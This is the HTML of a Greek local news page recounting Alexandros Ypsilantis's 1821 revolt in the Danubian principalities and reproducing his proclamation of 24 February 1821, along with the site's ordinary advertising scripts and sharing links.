<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychl-epana.jpg" alt="" class="wp-image-64207" width="531" height="781" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychl-epana.jpg 416w, https://kalymnos-news.gr/wp-content/uploads/2021/02/ychl-epana-204x300.jpg 204w, https://kalymnos-news.gr/wp-content/uploads/2021/02/ychl-epana-285x420.jpg 285w" sizes="(max-width: 531px) 100vw, 531px" /></figure>



<p>Ο Αλέξανδρος Υψηλάντης (1792-1828), αξιωματικός του ρωσικού στρατού και υπασπιστής του τσάρου Αλέξανδρου Α’, είχε αναλάβει από τις 12 Απριλίου 1820 την ηγεσία της Φιλικής Εταιρείας, μετά την άρνηση του Ιωάννη Καποδίστρια. Στα μέσα του ίδιου έτους έλαβε άδεια για λόγους υγείας, προκειμένου να επιδοθεί απερίσπαστος στα νέα του καθήκοντα.</p>



<p>Στις 20 Οκτωβρίου 1820 πραγματοποιήθηκε σύσκεψη των ηγετών της Εταιρείας στο Ισμαήλιο της Βεσαραβίας (σημερινό Ιζμαίλ Ουκρανίας), όπου αποφασίστηκε η Επανάσταση να αρχίσει πρώτα από τη Μάνη. Όμως, στις 16 Φεβρουαρίου 1821 ο Υψηλάντης αποφάσισε να ξεκινήσει την επανάσταση από τη Μολδοβλαχία, πιστεύοντας ότι υπήρχαν μεγαλύτερες πιθανότητες επιτυχίας, επειδή οι ηγεμονίες της περιοχής είχαν πετύχει ένα καθεστώς αυτονομίας, που δεν επέτρεπε την επέμβαση του σουλτάνου, χωρίς τη συγκατάθεση του τσάρου (Συνθήκη του Βουκουρεστίου της 16ης Μαΐου του 1812). Επιπλέον, οι ηγεμόνες ήσαν Φαναριώτες, που θα συντάσσονταν μαζί του.</p>



<p>Στις 21 Φεβρουαρίου, ο Υψηλάντης ξεκίνησε από το Κισνόβιο της Βεσαραβίας (σημερινό Κισινάου Μολδαβίας) και αφού διέβη τον ποταμό Προύθο (Προυτ) μαζί με τους αδελφούς του Γεώργιο και Νικόλαο, έφθασε στο Ιάσιο την επομένη. Εκεί συναντήθηκε με τον ηγεμόνα της Μολδαβίας Μιχαήλ Σούτσο (γνωστό και ως Μιχαήλ Βόδα) κι έλαβε την υποστήριξή του για την έναρξη του αγώνα. Στις 24 Φεβρουαρίου  κυκλοφόρησε την προκήρυξη «Μάχου υπέρ Πίστεως και Πατρίδος» και την ίδια ημέρα υπέβαλε στον τσάρο την παραίτησή του από τον ρωσικό στρατό.</p>



<p>Ως τα μέσα Μαρτίου είχε συγκροτήσει ένοπλο σώμα, αποτελούμενο από 4.000 (οι 2.000 ανήκαν στον «Ιερό Λόχο») και μπήκε θριαμβευτικά στο Βουκουρέστι στις 27 Μαρτίου, δύο ημέρες μετά την έναρξη της επανάστασης στην Πελοπόννησο. Η είδηση αυτή θορύβησε τον τσάρο, που ήταν επίλεκτο μέλος της «Ιεράς Συμμαχίας». Ο Αλέξανδρος έδωσε την άδεια στα σουλτανικά στρατεύματα να εισέλθουν στη Μολδοβλαχία και να καταστείλουν την εξέγερση, ενώ ο πατριάρχης Γρηγόριος Ε’ αναγκάστηκε να αφορίσει τους επαναστάτες, όταν ο σουλτάνος απείλησε με γενική σφαγή του ελληνικού πληθυσμού στην Κωνσταντινούπολη.</p>



<p>Οι προστριβές του Υψηλάντη με τους τοπικούς προκρίτους, το δυσμενές διεθνές περιβάλλον και η προχειρότητα με την οποία εκδηλώθηκε, προδιέθεταν για την αποτυχία της. Μετά την ήττα του Υψηλάντη στη Μάχη του Δραγατσανίου (7 Ιουνίου 1821), η Επανάσταση στη Μολδοβλαχία φυλλορρόησε και παρά τις κάποιες αναλαμπές έσβησε τον Σεπτέμβριο του 1821.</p>



<h2 class="wp-block-heading">Μάχου υπέρ Πίστεως και Πατρίδος</h2>



<p>Η ώρα ήλθεν, ω Άνδρες Έλληνες! Προ πολλού οι λαοί της Ευρώπης, πολεμούντες υπέρ των ιδίων Δικαιωμάτων και ελευθερίας αυτών, μας επροσκάλουν εις μίμησιν, αυτοί, καίτοι οπωσούν ελεύθεροι, επροσπάθησαν όλαις δυνάμεσι να αυξήσωσι την ελευθερίαν, και δι’ αυτής πάσαν αυτών την Ευδαιμονίαν.<br>Οι αδελφοί μας και φίλοι είναι πανταχού έτοιμοι, οι Σέρβοι, οι Σουλιώται, και όλη η Ηπειρος, οπλοφορούντες μας περιμένωσιν· ας ενωθώμεν λοιπόν με Ενθουσιασμόν! η Π α τ ρ ί ς μ α ς π ρ ο σ κ α λ ε ί!<br>Η Ευρώπη, προσηλώνουσα τους οφθαλμούς της εις ημάς, απορεί διά την ακινησίαν μας, ας αντηχήσωσι λοιπόν όλα τα Όρη τής Ελλάδος από τον Ήχον τής πολεμικής μας Σάλπιγγος, και αι κοιλάδες από την τρομεράν κλαγγήν των Αρμάτων μας. Η Ευρώπη θέλει θαυμάση τας ανδραγαθίας μας, οι δε τύραννοι ημών τρέμοντες και ωχροί θέλουσι φύγει απ’ έμπροσθέν μας.<br>Οι φωτισμένοι λαοί της Ευρώπης ενασχολούνται εις την αποκατάστασιν της ιδίας ευδαιμονίας· και πλήρεις ευγνωμοσύνης διά τας προς αυτούς των Προπατόρων μας ευεργεσίας, επιθυμούσι την ελευθερίαν της Ελλάδος.<br>Ημείς, φαινόμενοι άξιοι της προπατορικής αρετής και του παρόντος αιώνος, είμεθα Εύελπεις, να επιτύχωμεν την υπεράσπισιν αυτών και βοήθειαν· πολλοί εκ τούτων φιλελεύθεροι θέλουσιν έλθη, διά να συναγωνισθώσι με ημάς. Κινηθήτε, ω φίλοι, και θέλετε ιδή μίαν Κραταιάν δύναμιν να υπερασπισθή τα δίκαιά μας! Θέλετε ιδή και εξ αυτών των εχθρών μας πολλούς, οίτινες, παρακινούμενοι από την δικαίαν μας αιτίαν, να στρέψωσι τα Νώτα προς τον εχθρόν και να ενωθώσι με ημάς· ας παρρησιασθώσι με ειλικρινές φρόνημα, η Πατρίς θέλει τους εγκολπωθή! Ποίος λοιπόν εμποδίζει τους ανδρικούς σας Βραχίονας; ο άνανδρος εχθρός μας είναι ασθενής και αδύνατος. Οι στρατηγοί μας έμπειροι και όλοι οι ομογενείς γέμουσιν ενθουσιασμού! ενωθήτε λοιπόν, ω ανδρείοι και μεγαλόψυχοι Έλληνες! ας σχηματισθώσι φάλαγκες εθνικαί, ας εμφανισθώσι Πατριωτικαί λεγεώνες, και θέλετε ιδή τους παλαιούς εκείνους Κολοσσούς του δεσποτισμού να πέσωσιν εξ ιδίων, απέναντι των θριαμβευτικών μας Σημαίων! Εις την φωνήν της Σάλπιγκός μας όλα τα παράλια του Ιωνίου και Αιγέου πελάγους θέλουσιν αντηχήση· τα Ελληνικά πλοία, τα οποία εν καιρώ ειρήνης ήξεραν να εμπορεύωνται, και να πολεμώσι, θέλουσι σπείρη εις όλους τους λιμένας του τυράννου με το πυρ και την μάχαιραν, την φρίκην και τον θάνατον&#8230;<br>Ποία ελληνική ψυχή θέλει αδιαφορήση εις την πρόσκλησιν της Πατρίδος; Εις την Ρώμην ένας του Καίσαρος φίλος σείων την αιματομένην χλαμύδα του τυράννου εγείρει τον λαόν. Tι θέλετε κάμη Σεις ω Έλληνες, προς τους οποίους η Πατρίς γυμνή δεικνύει μεν τας πληγάς της και με διακεκομμένην φωνήν επικαλείται την βοήθειαν των τέκνων της; Η θεία πρόνοια, ω φίλοι Συμπατριώται, ευσπλαγχνισθείσα πλέον τας δυστυχίας μας ηυδόκησεν ούτω τα πράγματα, ώστε με μικρόν κόπον θέλομεν απολαύση με την ελευθερίαν πάσαν ευδαιμονίαν. Αν λοιπόν από αξιόμεμπον αβελτηρίαν αδιαφορήσωμεν, ο τύραννος γενόμενος αγριώτερος θέλει πολλαπλασιάση τα δεινά μας, και θέλομεν καταντήση διά παντός το δυστυχέστερον πάντων των εθνών.<br>Στρέψατε τους οφθαλμούς σας, ω Συμπατριώται, και ίδετε την ελεεινήν μας κατάστασιν! ίδετε εδώ τους Ναούς καταπατημένους! εκεί τα τέκνα μας αρπαζόμενα διά χρήσιν αναιδεστάτην της αναιδούς φιληδονίας των βαρβάρων τυράννων μας! τους οίκους μας γεγυμνωμένους, τον αγρούς μας λεηλατισμένους και ημάς αυτούς ελεεινά ανδράποδα!<br>Είναι καιρός να αποτινάξωμεν τον αφόρητον τούτον Ζυγόν, να ελευθερώσωμεν την Πατρίδα, να κρημνίσωμεν από τα νέφη την ημισέληνον να υψώσωμεν το σημείον, δι’ ου πάντοτε νικώμεν! λέγω τον Σταυρόν, και ούτω να εκδικήσωμεν την Πατρίδα, και την Ορθόδοξον ημών Πίστιν από την ασεβή των ασεβών Καταφρόνησιν.<br>Μεταξύ ημών ευγενέστερος είναι, όστις ανδρειοτέρως υπερασπισθή τα δίκαια της Πατρίδος, και ωφελιμοτέρως την δουλεύση. Το έθνος συναθροιζόμενον θέλει εκλέξη τους Δημογέροντάς του, και εις την ύψιστον ταύτην Βουλήν θέλουσιν υπείκει όλαι μας αι πράξεις&#8230;<br>Ας κινηθώμεν λοιπόν μέ εν κοινόν φρόνιμα, oι πλούσιοι ας καταβάλωσιν μέρος της ιδίας περιουσίας, oι ιερoί ποιμένες ας εμψυχώσωσι τον λαόν με το ίδιόν των παράδειγμα, και oι πεπαιδευμένοι ας συμβουλεύσωσιν τα ωφέλιμα. Oι δε εν ξέναις αυλαίς υπουργούντες στρατιωτικοί και πολιτικοί ομογενείς, αποδίδοντες τας ευχαριστίας εις ην έκαστος υπουργεί δύναμιν, ας ορμήσωσιν όλοι εις το ανοιγόμενον ήδη μέγα και λαμπρόν στάδιον, και ας συνεισφέρωσιν εις την πατρίδα τον χρεωστούμενον φόρον, και ως γενναίoι ας ενοπλισθώμεν όλοι άνευ αναβολής καιρού με το ακαταμάχητον όπλον της ανδρείας και υπόσχομαι εντός ολίγου την νίκην και μετ&#8217; αυτήν παν αγαθόν. Πoίoι μισθωτοί και χαύνοι δούλοι τολμούν να αντιπαραταχθώσιν απέναντι λαού, πολεμούντος υπέρ της ιδίας ανεξαρτησίας; Μάρτυρες oι Ηρωικοί αγώνες των προπατόρων μας· Μάρτυς η lσπανία, ήτις πρώτη και μόνη κατετρόπωσε τας αηττήτους φάλαγκας ενός τυράννου.<br>Με την Ένωσιν, ω Συμπολίται, με το προς την ιεράν Θρησκείαν Σέβας, με την προς τους Νόμους και τους Στρατηγούς υποταγήν, με την ευτολμίαν και σταθηρότητα, η νίκη μας είναι βεβαία και αναπόφευκτος, αυτή θέλει στεφανώση μέ δάφνας αειθαλείς τους Ηρωικούς αγώνας μας, αυτή με χαρακτήρας ανεξαλείπτους θέλει χαράξη τα ονόματα ημών εις τον ναόν της αθανασίας, διά το παράδειγμα των επερχομένων γενεών. Η Πατρίς θέλει ανταμείψη τα ευπειθή και γνήσιά της τέκνα με τα βραβεία της δόξης και τιμής· τα δε απειθή και κωφεύοντα εις την τωρινήν της πρόσκλησιν, θέλει αποκηρύξη ως νόθα και Ασιανά σπέρματα, και θέλει παραδώση τα ονόματά των, ως άλλων προδότων, εις τον αναθεματισμόν και κατάραν των μεταγενεστέρων.<br>Ας καλέσωμεν λοιπόν εκ νέου, ω Ανδρείοι και μεγαλόψυχοι Έλληνες, την ελευθερίαν εις την κλασικήν γην της Ελλάδος! Ας συγκροτήσωμεν μάχην μεταξύ του Μαραθώνος και των Θερμοπυλών! Ας πολεμήσωμεν εις τους τάφους των Πατέρων μας, οι οποίοι, διά να μάς αφήσωσιν ελευθέρους, επολέμησαν και απέθανον εκεί! Το αίμα των τυράννων είναι δεκτόν εις την σκιάν τον Επαμεινώνδου Θηβαίου, και του Αθηναίου Θρασυβούλου, οίτινες κατετρόπωσαν τους τριάκοντα τυράννους, εις εκείνας του Αρμοδίου και Αριστογείτωνος, οι οποίοι συνέτριψαν τον Πεισιστρατικόν ζυγόν, εις εκείνην του Τιμολέοντος, όστις απεκατέστησε την ελευθερίαν εις την Κόρινθον και τας Συρακούσας, μάλιστα εις εκείνας τον Μιλτιάδου και Θεμιστοκλέους, του Λεωνίδου και των τριακοσίων, οίτινες κατέκοψαν τοσάκις τους αναριθμήτους στρατούς των βαρβάρων Περσών, των οποίων τους βαρβαροτέρους και ανανδροτέρους απογόνους πρόκειται εις ημάς σήμερον, με πολλά μικρόν κόπον, να εξαφανίσωμεν εξ ολοκλήρου.<br>Εις τα όπλα λοιπόν φίλοι η Πατρίς Μας Προσκαλεί!</p>



<p><strong>Αλέξανδρος Υψηλάντης</strong></p>



<p><strong>Την 24ην Φεβρεαρίου 1821 Εις το γενικόν στρατόπεδον του Ιασίου</strong><br></p>



<h4 class="wp-block-heading"><strong>Πηγή: www.sansimera.gr</strong></h4>



<p></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25bc%25ce%25ac%25cf%2587%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581-%25cf%2580%25ce%25af%25cf%2583%25cf%2584%25ce%25b5%25cf%2589%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25cf%2584%25cf%2581%25ce%25af%25ce%25b4%25ce%25bf%25cf%2582-%25ce%25b7-%25ce%25b5%25cf%2580%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg&description=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%9C%CE%AC%CF%87%CE%BF%CF%85+%CF%85%CF%80%CE%AD%CF%81+%CE%A0%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A0%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82%E2%80%9D%3A+%CE%97+%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AE+%CF%80%CF%81%CE%BF%CE%BA%CE%AE%CF%81%CF%85%CE%BE%CE%B7+%CF%84%CE%BF%CF%85+%CE%91%CE%BB%CE%AD%CE%BE%CE%B1%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%A5%CF%88%CE%B7%CE%BB%CE%AC%CE%BD%CF%84%CE%B7+%CF%83%CF%84%CE%B9%CF%82+24+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+1821 %0A%0A https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/02/%cf%84%ce%b1-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%bf%ce%af%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%82-%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd/">Τα δρομολόγια των πλοίων προς Δωδεκάνησα λόγω της 48ωρης απεργίας</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/02/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%ce%bb%ce%ae-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1%cf%82-%ce%b4%ce%b9%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%cf%83%ce%b7%cf%82-%cf%84%ce%b5%cf%87/">Αναστολή λειτουργίας Διεύθυνσης Τεχνικών  Υπηρεσιών  Δήμου Καλυμνίων για προληπτικούς λόγους λόγω κρουσμάτων covid-19</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-02-24T09:44:50+02:00"><meta itemprop="dateModified" content="2021-02-24T09:44:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="455"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
